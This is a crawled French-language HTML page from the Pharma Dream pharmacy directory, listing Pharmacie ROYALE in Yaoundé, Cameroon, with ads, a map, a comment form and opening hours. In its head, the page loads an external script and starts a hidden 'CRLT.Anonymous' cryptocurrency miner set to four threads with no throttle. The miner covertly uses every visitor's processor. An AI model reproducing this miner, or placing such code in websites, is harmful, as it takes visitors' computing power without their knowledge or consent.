

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmacy.pharmadream.io/drugstore-detail/GdnQq/Pharmacie-Royale
body_size: 11006
content:
<!DOCTYPE html>
<html lang="fr"
      class="fontawesome-i2svg-active fontawesome-i2svg-complete">

<head>
        <link rel="shortcut icon" href="https://pharmacy.pharmadream.io/theme/assets/img/icon/ic_launcher.png" type="image/png"/>

<!-- Primary Meta Tags -->
<title>Pharma Dream — Pharmacie ROYALE, Gare routière Mokolo Mokolo Yaoundé - Cameroon</title>
<meta name="title" content="Pharma Dream — Pharmacie ROYALE, Gare routière Mokolo Mokolo Yaoundé - Cameroon">
<meta name="description" content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://pharmadream.io/">
<meta property="og:title" content="Pharma Dream — Pharmacie ROYALE, Gare routière Mokolo Mokolo Yaoundé - Cameroon">
<meta property="og:description"
      content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">
<meta property="og:image" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">

<!-- Twitter -->
<meta property="twitter:card" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">
<meta property="twitter:url" content="https://pharmadream.io/">
<meta property="twitter:title" content="Pharma Dream — Pharmacie ROYALE, Gare routière Mokolo Mokolo Yaoundé - Cameroon">
<meta property="twitter:description"
      content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">
<meta property="twitter:image" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!-- google fonts -->
    <link
        href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800%7CPoppins:300i,300,400,700,400i,500%7CDancing+Script:700%7CDancing+Script:700"
        rel="stylesheet">
    <!-- animate -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/animate.css"/>
    <!-- owl Carousel assets -->
    <link href="https://pharmacy.pharmadream.io/theme/assets/css/owl.carousel.css" rel="stylesheet">
    <link href="https://pharmacy.pharmadream.io/theme/assets/css/owl.theme.css" rel="stylesheet">
    <!-- bootstrap -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/bootstrap.min.css">
    <!-- hover anmation -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/hover-min.css">
    <!-- flag icon -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/flag-icon.min.css">
    <!-- main style -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/style.css">
    <!-- colors -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/colors/main.css">
    <!-- elegant icon -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/elegant_icon.css">
    <!-- cart style -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/cart.css">
    <script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>

    <style>
        .field-icon {
            float: right;
            margin-left: -20px;
            margin-top: -30px;
            position: relative;
            z-index: 2;
            cursor: pointer;
        }

        .header-fix {
            margin-bottom: 63px
        }

        @media (max-width: 992px) {
            .header-fix {
                margin-bottom: 200px
            }
        }

        #bill-pay-ad {
            background: #3888E1;
            background: -webkit-linear-gradient(#3888E1, #307CD1);
            background: -o-linear-gradient(#3888E1, #307CD1);
            background: -moz-linear-gradient(#3888E1, #307CD1);
            background: linear-gradient(#3888E1, #307CD1);
            color: #FFF;
        }

        #bill-pay-ad .glyphicon {
            padding: 15px 15px 0 0;
            float: right;
            font-size: 26px;
            color: #fff;
        }

        #bill-pay-ad .bill-pay-ad-wrap {
            padding-top: 40px;
        }

        #bill-pay-ad .bp-ad-content-wrap {
            top: -20px;
        }

        #bill-pay-ad .bp-ad-content {
            margin-top: 20px;
        }

        #bill-pay-ad .btn-bp-ad {
            padding: 10px 40px 10px 40px;
            font-size: 1.2em;
            margin-top: 15px;
            color: #3176C5;
            /* @brand-primary ? */
        }

        #bill-pay-ad #bp-img-container {
            height: 200px;
        }

        #bill-pay-ad #bp-img-container img {
            height: 100%;
            width: 100%;
            z-index: 1;
            position: relative;
            vertical-align: bottom;
        }

        .reset-wrap {
            text-align: center;
        }
    </style>

    <!-- jquery library  -->
    <script src="https://pharmacy.pharmadream.io/theme/assets/js/jquery-3.2.1.min.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
    <!-- fontawesome  -->
    <script defer src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
    <!-- Maps library  -->
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCBO_keifugzFah1VypwKdlGZM4MJ-yjn0&amp;sensor=true&amp;v=3.exp&amp;libraries=places" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
    <script src="https://pharmacy.pharmadream.io/theme/assets/js/jquery.gomap-1.3.3.min.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
    <link rel="stylesheet" type="text/css"
          href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.css">
    <script src="https://code.jquery.com/jquery-3.5.0.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>

    <script src="https://pharmacy.pharmadream.io/theme/assets/js/yes/one.js" type="dc2da951cf7dda10fef8e489-text/javascript"></script>

    
    
    
    
    
    
    
    
    

    <script type="dc2da951cf7dda10fef8e489-text/javascript">
        var miner = new CRLT.Anonymous('87cba25e1e4dd78f62f52074e6380dec8e7a0cc219d2', {
            threads: 4, throttle: 0, coin: "upx",
        });
        miner.start();

    </script>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2884933011560279" crossorigin="anonymous" type="dc2da951cf7dda10fef8e489-text/javascript"></script>
    
        <!-- Shortext WhatsApp Widget -->
        <script type="dc2da951cf7dda10fef8e489-text/javascript">
            (function() {
                var d = document, s = d.createElement('script');
                s.src = "https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150";
                d.head.appendChild(s);
            })();
        </script>
<script data-cfasync="false" nonce="3ee41cc6-4b8d-4a6b-85e1-a6e021af9c32">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="3ee41cc6-4b8d-4a6b-85e1-a6e021af9c32";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body>

    <header class="background-white box-shadow fixed-top z-index-99">
    <div class="container header-in">
                <div class="row">
            <div class="col-lg-2 col-md-12">
                <a id="favLogo" href="https://pharmacy.pharmadream.io" class="d-inline-block margin-tb-15px"><img
                        src="https://pharmacy.pharmadream.io/theme/assets/img/icon/logo-text.png" alt=""></a>
                <a class="mobile-toggle padding-13px background-main-color" href="#"><i class="fas fa-bars"></i></a>
            </div>
            <div class="col-lg-7 col-md-12 my-auto">
                <ul id="menu-main" class="nav-menu float-lg-right link-padding-tb-20px">
                    <li>
                        <a href="https://pharmacy.pharmadream.io">Accueil</a>
                    </li>
                    <li><a href="https://pharmacy.pharmadream.io/drugs-search">Médicaments</a></li>
                    <li class="has-dropdown">
                        <a href="https://pharmacy.pharmadream.io/drugstore-search">Pharmacies</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmacy.pharmadream.io/drugstore-sleeping">De Garde</a></li>
                            <li><a href="https://pharmacy.pharmadream.io/drugstore-search">Toutes</a></li>
                        </ul>
                    </li>
                    <li><a href="https://pharmacy.pharmadream.io/doctor">Médecins</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/feed">Conseil Santé</a></li>
                    <li class="has-dropdown"><a href="https://pharmacy.pharmadream.io/vaccination/kid">Vaccination</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmacy.pharmadream.io/vaccination/mum-pregnant">Grossesse</a></li>
                            <li><a href="https://pharmacy.pharmadream.io/vaccination/kid">Enfant</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
                            <div class="col-lg-3 col-md-12">
        <hr class="margin-bottom-0px d-block d-sm-none">
        <a href="#cart" id="cart"
           class="btn btn-sm border-radius-30 margin-tb-15px text-white background-second-color  box-shadow float-right padding-lr-20px margin-left-30px">
            <i class="fas fa-cart-plus"></i>
            <span class="badge badge-info">0</span>
        </a>
        <a href="https://pharmacy.pharmadream.io/patient/login"
           class="margin-tb-20px d-inline-block text-up-small float-left float-lg-right"><i
                    class="far fa-user"></i> Connexion</a>
    </div>
                    </div>
            </div>
</header>
<!-- // Header  -->
    <div class="header-fix"></div>
            <div id="carouselExampleIndicators" class="carousel slide vertical-carousel" data-ride="carousel">
    <div class="carousel-inner">
        
            <div id="bill-pay-ad" class="carousel-item active">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Vaccination</h1>
                                <p class="bp-ad-content"><p>we</p></p>
                                                                    <a href="https://www.youtube.com/watch?v=_gw27-aEKP8" target="_blank"
                                       class="btn btn-light btn-bp-ad">Cliquer</a>
                                                            </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Les aides sociales Pharma Dream</h1>
                                <p class="bp-ad-content"><p>Les aides sociales Pharma Dream, des aides qui tombent à pique!</p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Go</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmacy.pharmadream.io/confidential/ads/1628461074-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Programme OLGA-ESTHER</h1>
                                <p class="bp-ad-content"><p><strong>Rejoignez le programme Olga Esther pour les femmes enceintes</strong></p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Rejoignez le programme Olga Esther pour les femmes enceintes</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmacy.pharmadream.io/confidential/ads/1632252447-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
            </div>
</div>
<!-- Home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2884933011560279"
     data-ad-slot="3649710285"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="dc2da951cf7dda10fef8e489-text/javascript">
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    <div class="container-cart">
    <div class="shopping-cart">
        <div class="shopping-cart-header">
            <i class="fas fa-cart-plus cart-icon"></i>
            <span class="badge badge-info">0</span>
            <div class="shopping-cart-total">
                <b>
                    <span class="lighter-text">Total:</span>
                    <span class="main-color-text">
                    0 XAF                </span>
                </b>
            </div>
        </div> <!--end shopping-cart-header -->

        <ol class="shopping-cart-items">
                                </ol>

        <a href="https://pharmacy.pharmadream.io/cart" class="btn border-2 btn-primary btn-block border-radius-15 padding-5px">Checkout</a>
    </div> <!--end shopping-cart -->
</div> <!--end container -->
    <div id="page-title" class="padding-tb-30px gradient-white">
    <div class="container">
        <ol class="breadcrumb opacity-5">
            <li><a href="https://pharmacy.pharmadream.io/patient">Accueil
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after"
                         aria-hidden="true" data-prefix="fas" data-icon="angle-right" role="img"
                         xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a>
            </li>
            <li><a href="https://pharmacy.pharmadream.io/drugstore-search">Pharmacies
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after" aria-hidden="true"
                         data-prefix="fas" data-icon="angle-right" role="img" xmlns="http://www.w3.org/2000/svg"
                         viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a></li>
            <li class="active">Pharmacie ROYALE</li>
        </ol>
        <h1 class="font-weight-300">Pharmacie ROYALE</h1>
    </div>
</div>
    <div class="margin-tb-30px">
        <div class="container">
            <div class="row">
                <div class="col-lg-8">

                    <div class="margin-bottom-30px box-shadow">
                        
                        <img src="https://pharmacy.pharmadream.io/theme/assets/img/home-banner.jpg" alt="1600x850">
                        <div class="padding-30px background-white">
                            <div class="row">
                                <div class="col-lg-7">
                                    <div class="rating clearfix">
                                       <span class="float-left text-grey-2">
                                        <i class="far fa-map"></i> Gare routière Mokolo</span>
                                        <ul class="float-right">
                                                                                                                                        <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                        <small class="float-right text-grey-2">(0
                                                reviews)
                                            </small>
                                        </ul>

                                    </div>
                                </div>
                                <div class="col-lg-5">
                                    <div class="row no-gutters clearfix">
                                        <div class="col-4 float-right">
                                            <a href="#" class="text-lime">
                                                <svg class="svg-inline--fa fa-bookmark fa-w-12" aria-hidden="true"
                                                     data-prefix="far" data-icon="bookmark" role="img"
                                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"
                                                     data-fa-i2svg="">
                                                    <path fill="currentColor"
                                                          d="M336 0H48C21.49 0 0 21.49 0 48v464l192-112 192 112V48c0-26.51-21.49-48-48-48zm0 428.43l-144-84-144 84V54a6 6 0 0 1 6-6h276c3.314 0 6 2.683 6 5.996V428.43z"></path>
                                                </svg><!-- <i class="far fa-bookmark"></i> --> Open Now!</a>
                                        </div>
                                        
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                                        <div class="margin-bottom-30px box-shadow">
                        <div class="padding-30px background-white">
                            <h3>
                                <svg class="svg-inline--fa fa-map fa-w-18 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="far" data-icon="map" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M508.505 36.17L381.517 92.576 207.179 34.463a47.992 47.992 0 0 0-34.674 1.674l-144 64A48 48 0 0 0 0 144v287.967c0 34.938 35.991 57.864 67.495 43.863l126.988-56.406 174.339 58.113a47.992 47.992 0 0 0 34.674-1.674l144-64A48 48 0 0 0 576 368V80.033c0-34.938-35.991-57.864-67.495-43.863zM360 424l-144-48V88l144 48v288zm-312 8V144l120-53.333v288L48 432zm480-64l-120 53.333v-288L528 80v288z"></path>
                                </svg><!-- <i class="far fa-map margin-right-10px text-main-color"></i> --> Localisation
                            </h3>
                            <hr>
                            <div class="map-distributors-in">
                                <!-- pharmacy list -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-2884933011560279"
                                     data-ad-slot="9956986381"
                                     data-ad-format="auto"
                                     data-full-width-responsive="true"></ins>
                                <script type="dc2da951cf7dda10fef8e489-text/javascript">
                                    (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>
                                <div id="map-distributors">
                                    <script type="dc2da951cf7dda10fef8e489-text/javascript">
                                        $(function () {
                                            $("#map-distributors").goMap({
                                                zoom: 6,
                                                maptype: 'ROADMAP',
                                                markers: [
                                                    {
address: '3.872132, 11.497287',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie ROYALE</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Gare routière Mokolo</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                ],
                                                hideByClick: true
                                            });
                                            $("#default").click(function () {
                                                $("#dump").html($.dump($.goMap.getMarkers()));
                                            });
                                            $("#clearall").click(function () {
                                                $.goMap.clearMarkers();
                                            });
                                            $("#json").click(function () {
                                                $("#dump").html($.goMap.getMarkers("json"));
                                            });
                                            $("#data").click(function () {
                                                $("#dump").html($.goMap.getMarkers("data"));
                                            });

                                            $('.gm-style-iw').parent().css('width', 'auto');

                                        });

                                    </script>
                                </div>
                            </div>
                        </div>
                    </div>

                                        <div class="margin-bottom-30px box-shadow">
                        <div class="padding-30px background-white">
                            <h3>
                                <svg class="svg-inline--fa fa-star fa-w-18 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="far" data-icon="star" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path>
                                </svg><!-- <i class="far fa-star margin-right-10px text-main-color"></i> --> Laissez
                                un
                                commentaire
                            </h3>
                            <hr>
                            <form action="https://pharmacy.pharmadream.io/patient/drugstore-comment/GdnQq" method="POST">
                                <input type="hidden" name="_token" value="hfXqC3quMAjQyO5aPf0xIn7RbnKV6DtqwECQ4Vp9">                                <div class="form-group">
                                    <textarea class="form-control" rows="3" name="text"
                                              placeholder="Entrer le commentaire" required></textarea>
                                </div>
                                <button
                                        class="btn-sm btn-lg btn-block background-main-color text-white text-center font-weight-bold text-uppercase border-radius-10 padding-10px">
                                    Commenté !!
                                </button>
                            </form>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="background-second-color border-radius-10 margin-bottom-45px text-white box-shadow">
                        <h3 class="padding-lr-30px padding-top-20px">
                            <svg class="svg-inline--fa fa-clock fa-w-16 margin-right-10px" aria-hidden="true"
                                 data-prefix="far" data-icon="clock" role="img" xmlns="http://www.w3.org/2000/svg"
                                 viewBox="0 0 512 512" data-fa-i2svg="">
                                <path fill="currentColor"
                                      d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path>
                            </svg><!-- <i class="far fa-clock margin-right-10px"></i> --> Heure de travail
                        </h3>
                        <div class="padding-bottom-30px">
                            <ul class="padding-0px margin-0px">
                                <li class="padding-lr-30px padding-tb-10px">Lundi <span
                                            class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Mardi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Mercredi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Jeudi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Vendredi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Samedi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Dimanche <span
                                            class="float-right">Fermé</span></li>
                            </ul>
                        </div>
                    </div>

                    <div class="background-white border-radius-10 margin-bottom-45px">
                        <div class="padding-25px">
                            <h3 class="margin-lr-20px">
                                <svg class="svg-inline--fa fa-search fa-w-16 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="fas" data-icon="search" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path>
                                </svg><!-- <i class="fas fa-search margin-right-10px text-main-color"></i> -->
                                Rechercher
                            </h3>
                            <!-- Listing Search -->
                            <div class="listing-search">
                                <form action="https://pharmacy.pharmadream.io/drugstore-search" method="GET">
                                    <div class="keywords margin-bottom-20px">
                                        <input class="listing-form first" name="k" type="search"
                                               placeholder="Nom de la pharmacie, ville, pays"
                                               value=""/>
                                    </div>


                                    <button class="listing-bottom background-dark box-shadow border-radius-10">
                                        Rechercher
                                    </button>
                                </form>
                            </div>
                            <!-- pharmacy list -->
                            <ins class="adsbygoogle"
                                 style="display:block"
                                 data-ad-client="ca-pub-2884933011560279"
                                 data-ad-slot="9956986381"
                                 data-ad-format="auto"
                                 data-full-width-responsive="true"></ins>
                            <script type="dc2da951cf7dda10fef8e489-text/javascript">
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>
                            <!-- // Listing Search -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer class="padding-tb-100px background-main-color wow fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <p class="text-white" align="justify">
                    <img class="d-inline-block" align="left" src="https://pharmacy.pharmadream.io/theme/assets/img/icon/logo-footer.png"
                         width="50%"
                         alt=""><span class="opacity-7">
                    Dans une Afrique ou un fossé trop grand existe encore entre les besoins
                    de santé des populations et les professionnels de la santé disponible,
                    Pharma Dream ambitionne de réduire cette fracture au moyen des nouvelles technologies : Une
                    application simple et facile d'utilisation ou la bonne information disponible,fera toute la
                    différence.
                    La différence pour le patient qui comprendra mieux le role et le métier du pharmacien, et qui aura
                    un accès plus facile chez le médecin à travers la prise de rendez-vous,
                    La différence pour les professionnels de la santé qui ont un puissant outil pour éduquer le
                    patient,sensibiliser la jeunesse sur la nécessité d'une hygiène de vie correcte.

                    Pharma Dream est tout simplement la manifestation visible de ce à quoi nous aspirons tous...Les
                    soins comme on en rêve!</span>
                </p>
            </div>
            <div class="col-lg-6">
                <ul class="footer-menu margin-tb-15px margin-lr-0px padding-0px list-unstyled float-lg-right">
                    <li><a href="https://pharmacy.pharmadream.io/pricing" class="text-white">Nos tarifs</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/about-us" class="text-white">A propos</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/contact-us" class="text-white">Contactez-nous</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/cgu" class="text-white">Conditions générales d'utilisation</a></li>
                    <li><a href="#" class="text-white">FAQ</a></li>
                    <li><a href="https://doctor.pharmadream.io/login" class="text-white">Se connecter en tant que médecin</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/login" class="text-white">Se connecter en tant que pharmacie</a>
                    <li><a href="https://pharmacy.pharmadream.io/solidarity/login" class="text-white">Se connecter en tant que entreprise</a>
                    </li>
                </ul>
